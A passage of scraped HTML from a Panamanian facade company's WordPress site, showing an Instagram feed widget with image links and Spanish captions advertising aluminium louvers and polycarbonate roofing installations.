data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/340856698_1391613621691492_2764951064832410707_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=kQwmC97tSPsAX94qCIF&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA3WO1pFBbHdAX0hYOSPYfxx3yufGoN0jnuQXMpT9fcHg&amp;oe=64737271&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/340856698_1391613621691492_2764951064832410707_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=kQwmC97tSPsAX94qCIF&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA3WO1pFBbHdAX0hYOSPYfxx3yufGoN0jnuQXMpT9fcHg&amp;oe=64737271&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/340856698_1391613621691492_2764951064832410707_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=kQwmC97tSPsAX94qCIF&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA3WO1pFBbHdAX0hYOSPYfxx3yufGoN0jnuQXMpT9fcHg&amp;oe=64737271&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/340856698_1391613621691492_2764951064832410707_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=kQwmC97tSPsAX94qCIF&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA3WO1pFBbHdAX0hYOSPYfxx3yufGoN0jnuQXMpT9fcHg&amp;oe=64737271&quot;}">
            <span class="sbi-screenreader">El día a día de nuestra empresa💛

Cada día e</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="El día a día de nuestra empresa💛

Cada día entregamos con mucho cariño y dedicación nuestro conocimiento y experiencia profesional en diferentes proyectos de Panamá. Siempre procurando hacer uso de los mejores equipos, el mejor material y por supuesto que el mejor personal. 

Hemos evolucionado en el mercado de la arquitectura y la construcción del país por más de 10 años. Nuestro reconocimiento en el mercado hoy en día es bien merecido, todo gracias a la fidelidad de nuestros clientes👏💛

¡Feliz fin de semana les desea Fachadas Modernas!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18280851775119381" data-date="1681505538">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrB9hxaLtfb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/328146961_1019437619415932_1962749083522751313_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Z1ZyaTnJ4OUAX-jrSAG&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfByT6mcOlj_fMFhJ0h7A5lGgS4E6XW-_uB44lriYj4SlQ&#038;oe=647376CD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/328146961_1019437619415932_1962749083522751313_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Z1ZyaTnJ4OUAX-jrSAG&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfByT6mcOlj_fMFhJ0h7A5lGgS4E6XW-_uB44lriYj4SlQ&amp;oe=647376CD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/328146961_1019437619415932_1962749083522751313_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Z1ZyaTnJ4OUAX-jrSAG&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfByT6mcOlj_fMFhJ0h7A5lGgS4E6XW-_uB44lriYj4SlQ&amp;oe=647376CD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/328146961_1019437619415932_1962749083522751313_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Z1ZyaTnJ4OUAX-jrSAG&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfByT6mcOlj_fMFhJ0h7A5lGgS4E6XW-_uB44lriYj4SlQ&amp;oe=647376CD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/328146961_1019437619415932_1962749083522751313_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Z1ZyaTnJ4OUAX-jrSAG&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfByT6mcOlj_fMFhJ0h7A5lGgS4E6XW-_uB44lriYj4SlQ&amp;oe=647376CD&quot;}">
            <span class="sbi-screenreader">Este exclusivo diseño de cortasol con louvers tip</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Este exclusivo diseño de cortasol con louvers tipo rejilla en color blanco lo instalamos para el área de gazebo de una terraza. Como se puede observar en la fotografía, la posición en la que se encuentra el material puede aportar mucha más protección contra agentes externos del área y además el diseño resalta notoriamente.

¿Ya cotizo con nosotros?

Puede contactarnos a los teléfonos;

399-3802 / 393844.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983530716016653" data-date="1681486944">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrBaEEerErr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/329876465_907966430462571_943403195240190442_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Uxc_1-TPO_8AX-JKi3X&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDJqd-WSNNBgwZaeHAXaXrTAso_kueowWIMxWSr9jpvCQ&#038;oe=64743DC9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/329876465_907966430462571_943403195240190442_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Uxc_1-TPO_8AX-JKi3X&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDJqd-WSNNBgwZaeHAXaXrTAso_kueowWIMxWSr9jpvCQ&amp;oe=64743DC9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/329876465_907966430462571_943403195240190442_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Uxc_1-TPO_8AX-JKi3X&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDJqd-WSNNBgwZaeHAXaXrTAso_kueowWIMxWSr9jpvCQ&amp;oe=64743DC9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/329876465_907966430462571_943403195240190442_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Uxc_1-TPO_8AX-JKi3X&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDJqd-WSNNBgwZaeHAXaXrTAso_kueowWIMxWSr9jpvCQ&amp;oe=64743DC9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/329876465_907966430462571_943403195240190442_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Uxc_1-TPO_8AX-JKi3X&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDJqd-WSNNBgwZaeHAXaXrTAso_kueowWIMxWSr9jpvCQ&amp;oe=64743DC9&quot;}">
            <span class="sbi-screenreader">Instalación de ventanales con louvers modelo S. 
</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instalación de ventanales con louvers modelo S. 

Material en aluminio utilizado para cerrar áreas que requieran ser ventiladas en fachadas, como; estacionamientos, áreas de máquinas, pérgolas, ventanas, cielo rasos y también en la confección de puertas.

Nuestro equipo profesional y especializado le ofrece el suministro e instalación de diferentes modelos de louvers. 

www.fachadasmodernaspanama.com

399-3802 / 399-3844.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17897416142718412" data-date="1681485631">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrBXjzYLqQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/328018646_174545635503266_673172343998161884_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=_wJLqluGSdcAX-6EaVs&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCM2abHk7UCecPyEge1OnWnOlm3dA7dD9IBTx6MHUOD4g&#038;oe=6472E3D0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/328018646_174545635503266_673172343998161884_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=_wJLqluGSdcAX-6EaVs&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCM2abHk7UCecPyEge1OnWnOlm3dA7dD9IBTx6MHUOD4g&amp;oe=6472E3D0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/328018646_174545635503266_673172343998161884_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=_wJLqluGSdcAX-6EaVs&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCM2abHk7UCecPyEge1OnWnOlm3dA7dD9IBTx6MHUOD4g&amp;oe=6472E3D0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/328018646_174545635503266_673172343998161884_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=_wJLqluGSdcAX-6EaVs&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCM2abHk7UCecPyEge1OnWnOlm3dA7dD9IBTx6MHUOD4g&amp;oe=6472E3D0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/328018646_174545635503266_673172343998161884_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=_wJLqluGSdcAX-6EaVs&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCM2abHk7UCecPyEge1OnWnOlm3dA7dD9IBTx6MHUOD4g&amp;oe=6472E3D0&quot;}">
            <span class="sbi-screenreader">POLICARBONATO ALVEOLAR

En este techo, se llevó a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="POLICARBONATO ALVEOLAR

En este techo, se llevó a cabo la instalación de policarbonato alveolar color bronce, aportandole transparencia al espacio interno. 

El policarbonato alveolar es una excelente opción para el cubrimiento de espacios superiores como techos, ya que, es un material aislante, seguro, irrompible, liviano, resistente y además brinda protección contra los rayos ultravioleta.

www.fachadasmodernaspanama.com">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17985626428863506" data-date="1681476318">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrBFy2gLl3I/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/341151312_2305715909635704_4115112890587148246_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=qhO_JyuO6e8AX8vlPVp&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCm3DcT5TyRL-gOOHizXwgBD-tKK5-lCV4yZnmmGFFBXQ&#038;oe=6473F161" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341151312_2305715909635704_4115112890587148246_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=qhO_JyuO6e8AX8vlPVp&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCm3DcT5TyRL-gOOHizXwgBD-tKK5-lCV4yZnmmGFFBXQ&amp;oe=6473F161&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341151312_2305715909635704_4115112890587148246_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=qhO_JyuO6e8AX8vlPVp&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCm3DcT5TyRL-gOOHizXwgBD-tKK5-lCV4yZnmmGFFBXQ&amp;oe=6473F161&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341151312_2305715909635704_4115112890587148246_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=qhO_JyuO6e8AX8vlPVp&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCm3DcT5TyRL-gOOHizXwgBD-tKK5-lCV4yZnmmGFFBXQ&amp;oe=6473F161&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/341151312_2305715909635704_4115112890587148246_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=qhO_JyuO6e8AX8vlPVp&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCm3DcT5TyRL-gOOHizXwgBD-tKK5-lCV4yZnmmGFFBXQ&amp;oe=6473F161&quot;}">
            <span class="sbi-screenreader">Instalación de louvers de aluminio Dark Grey, mod</span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instalación de louvers de aluminio Dark Grey, modelo S, sobre estructura existente en fascia, como elemento de ventilación para área de generadores eléctricos.
.
.
.
#fachadasmodernaspanama #louverspanama #fachadaspanama #louversmodeloS">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17894626142729156" data-date="1681412044">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cq_LNAqrJ9Y/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/340823275_620364596184074_977804136476861146_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=GU3RIRsHPwMAX94SJmU&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAPolE7G8CpViz_B5hmc0jgFVxlDmJwKLL9LT_N_lw6hg&#038;oe=647379F8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/340823275_620364596184074_977804136476861146_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=GU3RIRsHPwMAX94SJmU&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAPolE7G8CpViz_B5hmc0jgFVxlDmJwKLL9LT_N_lw6hg&amp;oe=647379F8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/340823275_620364596184074_977804136476861146_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=GU3RIRsHPwMAX94SJmU&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAPolE7G8CpViz_B5hmc0jgFVxlDmJwKLL9LT_N_lw6hg&amp;oe=647379F8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/340823275_620364596184074_977804136476861146_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=GU3RIRsHPwMAX94SJmU&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAPolE7G8CpViz_B5hmc0jgFVxlDmJwKLL9LT_N_lw6hg&amp;oe=647379F8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/340823275_620364596184074_977804136476861146_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=GU3RIRsHPwMAX94SJmU&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAPolE7G8CpViz_B5hmc0jgFVxlDmJwKLL9LT_N_lw6hg&amp;oe=647379F8&quot;}">
            <span class="sbi-screenreader">Cerramiento de espacio con louvers modelo S. 

En </span>
            	                    <img src="http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Cerramiento de espacio con louvers modelo S. 

En nuestra empresa le ofrecemos un material de alta calidad en acabados, perfectos para el revestimiento de sus estructuras. 

Si desea obtener más información sobre nuestros productos y servicios puede dirigirse a nuestra Página Web;

www.fachadasmodernaspanama.com">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Ver Más</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/fachadasmodernaspanama/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Síguenos en Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17894626142729156&quot;:{&quot;id&quot;:&quot;340823275_620364596184074_977804136476861146_n&quot;,&quot;ratio&quot;:&quot;1.82&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17983530716016653&quot;:{&quot;id&quot;:&quot;329876465_907966430462571_943403195240190442_n&quot;,&quot;ratio&quot;:&quot;1.36&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17897416142718412&quot;:{&quot;id&quot;:&quot;328018646_174545635503266_673172343998161884_n&quot;,&quot;ratio&quot;:&quot;1.53&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17985626428863506&quot;:{&quot;id&quot;:&quot;341151312_2305715909635704_4115112890587148246_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17875186772856230&quot;:{&quot;id&quot;:&quot;340856698_1391613621691492_2764951064832410707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18280851775119381&quot;:{&quot;id&quot;:&quot;328146961_1019437619415932_1962749083522751313_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18012227512605299&quot;:{&quot;id&quot;:&quot;341867862_752132996560046_7588805769273350585_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18007402729719519&quot;:{&quot;id&quot;:&quot;341878987_616443440042068_2655057496266741957_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17955041558361946&quot;:{&quot;id&quot;:&quot;341833603_762346455606219_2513899476219103525_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17991885490907306&quot;:{&quot;id&quot;:&quot;344107216_192042299902955_491891110641298089_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17984204246078835&quot;:{&quot;id&quot;:&quot;344567834_165307386186985_1690388756748643310_n&quot;,&quot;ratio&quot;:&quot;1.18&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18330238924072302&quot;:{&quot;id&quot;:&quot;344107218_6089656957748838_2994029010302206094_n&quot;,&quot;ratio&quot;:&quot;1.20&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18016561585573314&quot;:{&quot;id&quot;:&quot;345482701_1073544667365931_7899962674599126177_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18302835751102216&quot;:{&quot;id&quot;:&quot;344791009_1443975136142825_9214744092091203285_n&quot;,&quot;ratio&quot;:&quot;1.32&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17860944275941958&quot;:{&quot;id&quot;:&quot;345451867_934242997695288_3154431515831649627_n&quot;,&quot;ratio&quot;:&quot;1.05&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17851650518969432&quot;:{&quot;id&quot;:&quot;345229401_252187163970867_1199353795946602683_n&quot;,&quot;ratio&quot;:&quot;1.43&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17997864082736096&quot;:{&quot;id&quot;:&quot;346900030_159488240426602_5206153702035903154_n&quot;,&quot;ratio&quot;:&quot;1.15&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17946873602624529&quot;:{&quot;id&quot;:&quot;346556173_1236713777213195_8954971874194039158_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17975736398259258&quot;:{&quot;id&quot;:&quot;346619162_802824791443766_8891449391323301136_n&quot;,&quot;ratio&quot;:&quot;1.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17925596999618968&quot;:{&quot;id&quot;:&quot;348870729_617021087030582_3363644295930444345_n&quot;,&quot;ratio&quot;:&quot;1.13&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
